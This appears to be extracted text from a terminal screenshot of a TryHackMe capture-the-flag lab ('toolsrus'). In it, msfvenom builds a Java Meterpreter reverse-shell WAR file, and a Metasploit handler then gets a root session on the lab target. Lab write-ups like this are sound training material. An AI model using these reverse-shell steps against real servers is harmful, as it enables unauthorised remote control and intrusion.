 10.10.233.253:1234/shell/
/bin/bash
/bin/bash × /bin/bash × /bin/bash × /bin/
/bin/bash 151x18
kali ~ Documents … challenges tryhackme-2 toolsrus
$ msfvenom -p java/meterpreter/reverse_tcp LHOST=10.6.5.103 LPORT=4444 -f war > shell.war
Payload size: 6219 bytes
Final size of war file: 6219 bytes
kali ~ Documents … challenges tryhackme-2 toolsrus
$
kali ~ Documents … challenges tryhackme-2 toolsrus
$
kali ~ Documents … challenges tryhackme-2 toolsrus
/bin/bash 151x18
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.6.5.103:4444
[*] Sending stage (58060 bytes) to 10.10.233.253
[*] Meterpreter session 1 opened (10.6.5.103:4444 -> 10.10.233.253:34260) at 2021-09-08 21:35:07 -0400
meterpreter > getuid
Server username: root
meterpreter > shell
Process 1 created.
Channel 1 created.
whoami
root